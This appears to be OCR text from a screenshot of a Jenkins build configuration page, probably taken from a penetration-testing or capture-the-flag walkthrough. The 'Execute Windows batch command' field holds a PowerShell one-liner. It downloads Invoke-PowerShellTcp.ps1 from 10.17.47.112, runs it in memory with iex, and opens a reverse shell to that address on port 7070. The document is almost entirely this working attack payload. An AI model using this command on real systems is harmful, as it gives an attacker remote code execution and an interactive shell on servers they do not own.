 Build
Execute Windows batch command
X
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.17.47.112:80/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -
IPAddress 10.17.47.112 -Port 7070
See the list of available environment variables
Advanced...
Add build step